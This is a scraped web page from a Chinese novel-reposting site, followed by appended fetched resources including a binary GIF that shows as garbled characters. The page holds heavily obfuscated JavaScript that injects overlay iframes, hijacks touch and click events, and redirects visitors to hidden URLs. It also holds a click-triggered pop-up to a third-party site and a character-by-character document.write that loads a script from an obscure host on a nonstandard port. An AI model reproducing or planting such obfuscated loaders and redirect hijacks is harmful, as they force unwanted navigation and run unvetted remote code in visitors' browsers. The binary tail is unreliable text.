s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>            <p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
            <div class="clear"></div>
        </div>
        <div class="book mt10 pt10 tuijian">
            高辣小说相关阅读：
                            <a href="https://massmpc.com/shu/32071.html" title="【西幻】魔法红玫瑰">家族遗传精神病(nph虐）</a>
                            <a href="https://massmpc.com/shu/36654.html" title="【西幻】魔法红玫瑰">娇惯（校园1v1）</a>
                            <a href="https://massmpc.com/shu/36664.html" title="【西幻】魔法红玫瑰">金属牙套【骨科gl】</a>
                            <a href="https://massmpc.com/shu/37790.html" title="【西幻】魔法红玫瑰">牛！闺蜜穿越，靠空间当基建女帝</a>
                            <a href="https://massmpc.com/shu/38962.html" title="【西幻】魔法红玫瑰">一千零一夜的呻吟</a>
                            <a href="https://massmpc.com/shu/38966.html" title="【西幻】魔法红玫瑰">【综英美】精神病人生存指南（NPH)</a>
                            <a href="https://massmpc.com/shu/39033.html" title="【西幻】魔法红玫瑰">声声慢</a>
                            <a href="https://massmpc.com/shu/39038.html" title="【西幻】魔法红玫瑰">归澜</a>
                            <a href="https://massmpc.com/shu/40188.html" title="【西幻】魔法红玫瑰">离轨（1v1H)</a>
                            <a href="https://massmpc.com/shu/40242.html" title="【西幻】魔法红玫瑰">贵族学院万人嫌的训狗日常【NP】</a>
                        <div class="clear"></div>
        </div>
        <p class="pt10 hidden-xs"><a href="/shu/22330.html" title="【西幻】魔法红玫瑰">【西幻】魔法红玫瑰</a>所有内容均来自互联网，藏经阁只为原作者Ariestarry的小说进行宣传。欢迎各位书友支持Ariestarry并收藏<a href="/shu/22330.html" title="【西幻】魔法红玫瑰">【西幻】魔法红玫瑰最新章节</a>。</p>
    </div>
    <div class="clear"></div>
</div>
<script type="text/javascript">
    ReadKeyEvent();
    var lastread = new LastRead();
    lastread.set('/shu/22330.html', window.location.href, '【西幻】魔法红玫瑰', '20夜晚的来客 r o us hu hai.c om', 'Ariestarry', '高辣小说');

    function report() {
        if ($.cookie('report')) {
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {
                expires: date,
                path: '/'
            })
            $.ajax({
                type: "post",
                url: "/api/report.php?do=report",
                data: {
                    articleid: '22330',
                    chapterid: '942647',
                    articlename: '【西幻】魔法红玫瑰',
                    chaptername: '20夜晚的来客 r o us hu hai.c om',
                    repurl: window.location.href
                },
                success: function(state) {
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>


<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 藏经阁(massmpc.com) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27e2f7f6663146b5b24ee83798924dc0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://vkrrpr.icu/do?17695188527302460
body_size: 67
content:
var data2460="7950260000000131769518855";

--- FILE ---
content_type: text/html
request_url: https://vkrrpr.icu/6550913785696.jpg?49401601147687261110617113112233637206116157714421769518852729
body_size: 106651
content:
GIF89a�� �� -K��p�ק����������ۭ���fp�!+��vuǜ�������i�����������ʠ\��N����齵 "f�"���������������wxv���������J$����׭�ƒ�"5����ǆ��¹T����s	����篛�����ދ!,nYb������IT":���}�������݅6E� ε��7=ɾ������rǻ�mE���������ˀ�����䵩���!9�Wj�����������������ֻ��ԓc]���������qr�qβ��sg���񵮰���vo������[nTLEBDOP������쳴����c����w��뒎������k*��ȳ����ˬ����������F9<�����앞�����>����禬�K�������"0�k.J�KUA0����mQ�������筴���������R`�۷��;�c3�?6������cY[������&���ɠ֥���!��p����. $m>:]�I������Ȱ��4�   �i\�Q:���/e����Hq�������Q&�����㽽�������������������������k"!�����TIL���]RU��������૴����$W����������HKm���𮫓"���ڽ��������������sB@���t*YNQk+1���j)/nذ֦��䟩���JX�\a�}���ile]�����������Θ�ׯ����R%����ɸB*,�ky�t�麰!���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164460, 2020/05/12-16:04:17        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:43b7fdc0-eba9-4627-a5a2-e74308e32fcc" xmpMM:DocumentID="xmp.did:4C9E540909D211EBAB78A252BF4A8014" xmpMM:InstanceID="xmp.iid:4C9E540809D211EBAB78A252BF4A8014" xmp:CreatorTool="Adobe Photoshop 21.1 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:43818523-747e-456f-afe6-f51dd8ff9ee6" stRef:documentID="adobe:docid:photoshop:5a50cb91-d74a-1f45-98ea-1859e271267c"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�F � ,    ��  � �� � ~$H��ǡaC:6@|�aË�3����?z����!�&5R�0�Reʔ�V�J��89rb��Y��/�	Ÿ�@��EX�o�1b$�J��իTsb�ʕ���8O�#�`	z	I@\1m²eI��Ǫn�}����w��I����L���}�j�뗯qcƌ�*帲�˗K���DƇ}�C�M��gҨG�k�5a3�6���ڵm�t�Z̻�����.�q?J�A&μ��|fJ��+���饜+W�����+���g|������X�^����GO�Ç�k�H�"ǎ���)%��J/���
��D9)�RJM7�����4�OA���BGm�T���^uUUNZ�(�U8�5�)��WB���[p�%�n�ܕ�`}��W`Gv�a�Y1��=�O�Е��SKx����ld���le��j�=9l����y�V�sx�gof$��tu��tԱg�>�:q�-�Y��>f���G^c�Bʝ����Y{f��H)��}Y��~��������?��bP�䒮.��O3�J!X1�c�M���=�}b�F�Z�@���8T	3�U8Ÿ��_���dͰ�$H���_��Ź9���3�;�n���$�I
��_t�&��D0�y2�
"7̃�5��)����f�g^<[^k�F'�r�I�v���{:ft@� ��(��f�u��5�uymZ\d�EJ��9*�����i{2�	�K�Q}*?����F����`+J���ټ�P�>�:��6�8O�
 T<�l�-$�u�=�ԀmT�zە0�+c�8(C`H 90�S�	��?�g^�G��2�a�`H��^���g+`@���<�� �ܠ@+A{7q�_���l�6�^���j˓Ld��瘄��3���u�^)+��gcѭw�^�ʐ��7[!����crp��]��]t?��ct��AϦĴ|��$���P
},�GV��(�Z�b���
���Fr���V�I)�&�S����8v���d z���� %��W���-9C[�ۖ�> ��C���\* �X�X��ޞe9��LMJ����<�Di7hXv�!�D�LP�=\@��	�k��P�49���k�m'�@�c�kM�v3����|LӞ����LGg9+T{�#!�a�=��Y�n�>�e�|L���?�]�~��EK�)&P��=�֙O��+``*W05�Y�Y������(!AM���� j�8��!
�B �x�j 2D`<�U�C��Dˊ��B�%�+Z���-�a� �@�X���͊_���TǺ��&���V�{, p���9BG~��
�".K� �L<��y8}��ci"�4���ɑ��όF3�Er=@���|zQ&jN��Q�J��-�7��_>�S%HY�;,Z�xs'��g7T]�)Ĥ�^��=��*n�
��X�!X�ә�b�=@H�m���5��H��Md��5�HVP�dY�o-P�A���(E(�J=���$� CA�5�Қ��W���P�/6t�l�c�̱{���
*�9n ,)�cw.h
�˻�5�H�q)�7��d��a`K����������)��ԧ���rp���|�D���zT�]2��E�:i>Üo��P �z��-f=R�je��߯�o���Yu,O�n �=�ZD8��d�5)�l�]���b�%$	5Cl�İ�<�=�A�� !�A�ѷWm�s턖�^��{$��2�:��D��O$-j��dӮ9`M�\�1�2!�o i�~�Qzt���Ad� �@
�+$��WZl���1�մ��ꅏq��j�KݽX��8�n�+P���M�x�`3D����Ι���/IF}y9��:Y��K_����������$�_�����gD��KT�Xq
�,���Q�E5������^��70�9衁Xq$���,Cr�~P+$�6�&��pT4v1>�i�y�X#��q6G��-(A�N�Y�л� ��CFWڡ�Q@Do���b�]>�" ��,���b�
��J���=4�8+�����3�b]=?��z�3�Y�A�C��I�����
��oЙ����2����n�z��X��� ,^�3���+& P�y
@Dq�+�Tw`���\��Q_��Xճ��`\o��������U���� �q ��@=��ml��&R�ڢ�b	���z[����\$�~�8Z�,x�S���F�7]���lNb/��!r��w���fN*�� ���GS��T7lY.h��(�W�BF(IųSk�7�%W^�h��>������d>s��%+�y��ߞ5Ӓ����~�S��l#9�� uq�O���e� f� n��

�h�!�C;�5v�!-  �6�))�`j�vUV�`}q
d�n�wk��L��
 �0'� xx�Y�7�p�43yd�7!�y��B�@!p!�61Zx7C(+/ 7�C��C! B�;!#��9���px�s9!R@�&���ϷuP� ���s�;�|fPEx�� v�Ѐ�Q'wR���('~)�1��<-�~�~n�~��_WI�F@�L i:���h�TJ���w�{�=p��tN�5���u`�0�hG�@GfV
�@��%�0!��  �`�v�R���tS��?��];�� 1�#��*�
��7Ѕ�C/@�W�Mݴ��6 �L Y!`r����,]�a! �9F�=�h(��";@!� 	��"��Ej��q$�
 ����cU�K�
�G&��sNW�~�~BIg��/]�s�X��R
�����4�G�h{�T�W� X�HGjL M9P�X����i��hG�p) % ��p|(U���a�P
�
���3Lp?�$�p/��Ϩ^�]����0��#�`���W;�Y��F��Y���B
w
�7n6UL�M�Vb+�� 9NL��PC�fm�A��G"�Q�Y/�o[�_"�����wX��gK��BA-��QّV��|O����r�� �ǁ�B�1*�<FYe��r���]�(=�2�'��
 97i�&|X��Fut��> �i��+P��g�z�t��u���o��t
pSҴUb"�R�0��v�hWi4"�39�c���%F'�1(��FW ��a*���@o�xX�zu
pĚie� ,��M5�mL0�p$!��hN Y��mw%��uI���IO+����!	-
���)0� �ŝ
Xq�T���P���}L`�re�`
�P���3�f�g�e~Iy�H~�Ք��fP��4i�E	��j���n�(�j�
\tI��ʡ�5�
��
�����V�
h� ��jV���y���U^��@�w��%z���hAz��D�;��o�Qwc�����(�`p
�9yLX�UX�UaVp�%� ,�x���Ioz6�z=�����OD p:�q(�!"u�1��q��z* ��Q�@G (��QQ� ��/`��
�B	���dPi�Z�K	[�Z���t9  ��=�������j_����
��j�kI��5�jGuD���0�( �p
� ��vV��i��f%9�9��/z$SŘ����%��R��H�jq<bL}�L�
"�Y�"�Y�����5`�P���b#U�S
��8!fM�$cr�����9o9��	+-��𙴧�� �D���{SdE!����-� �,>ut4q$��7 ��;�p
Q'%�4��*�7[~H�r<{1}�����'��)V��(��ª�u�0G��+� G0��I�eٵ���Z{�]�!�;�P��n47��Fe����b�@ 90?�0�A`7��t`�Q��"�+���z*la���UB����m�7��?!ld�V��gcP���zM)X;�!^xW{�A����D�#V�O��T|Z��E`EFqE �h�Q�#�0��K�!K��
n�����>
 ��4[���&8�r;���5U��_�a=�aR���T_'�����Yi��+|���(qU��
� 8��ڿ]{�oQtdh�z��S�}�q�� u-��?PYg��H&�%��@M����D�aL��-�5�ɛ�5��*" �A( #%+6L�M�9n�b9,BALC$K��*G�a�{CM���N#���7d DX�nZ��P���#���ɻ��q��p�C�f���r��1���sL��~���������!���#���2���q����`I'�I�i��X�5ɼ�������U������p�hT�&�!S�07 4���,H� v�HRo3���!�!���:@���7P9�k��K��C����7p�;�?3�K�WPعj�!�@���aJm�+��^�����N��,-p��-9�DV�9��Ϝ}EW|EY�9�ٜc�`��jGz�
�ɓ�z�r+��Q9���9|�\�����S~��Ł�)�)A�܃r�-=_@�t���[ݍ��#�i,{
O�=�	X��?�Fi4�B�Q��� (� �( e{T�� �_�5cu`����\�3)N�* 4��Q�/�"��N�@p��4l̲�M9�y�+��W!1C����N  �z�7
4^���-"L<!0�@{�,��=�V��'�' �I.��S���@H��T�CI�I�;�h��#�
�ps�ۻ��'�ǭ�Iɳ����H&���Jɽ��A� C��^�����4�H
p�癀�m�<���?�;`�޳�Qf���͡���Ǉ��^�JQQ�!S����v�"���?[��@mT��q�*�� ��!�r;�p�[uD���.O��m!�BW�
�Њ�:�L1�F�m!p�1n����^㣰�����V��@�L��.���J��E"lƬ� o  ���IF
Y�\J��!�l�!�J�d�a�!��ĝ�����T9e��Zf-- z. |��ו�]gVp���Z���n��ޝ�j|&�����fF����)��T$Ai��֚���kd���`dP��Us̳��H�ND���&͝�ttT�+Ƌq�;�b�*GܹJ��}�b0.+�^�m����������C ۱b#uX�Cn�X�Ϲ�M�Q�أ��h���\�G�n=76[�/�(|lܟ�<�I'o�;������ C� ?�9�3Wɉ���� g���E�r��+��-/��gf�=�r�ƧԀ����!pؕJ��W��UB�{�߄����h`x�q�u�5!���Q�����
�� - u��F.�+�������V���@�-ڴy1��Å�$�
Q1D��[�x���G�V`�;Q��I�)U�d���K��R�$@��M�%s�˱o_�.�)���F�I�"�' �ǏQ[��d�>�Y�n��u���%��ի��b�gfߊq���'�+[�k��嫯+���&\8�+2����c�� �QJ� ��4�㷀�l�Z�[��>&���׺5?��`Ϟ�����yn��1�wo��\J��l�o4��v���]� ����$o�W*-�|��
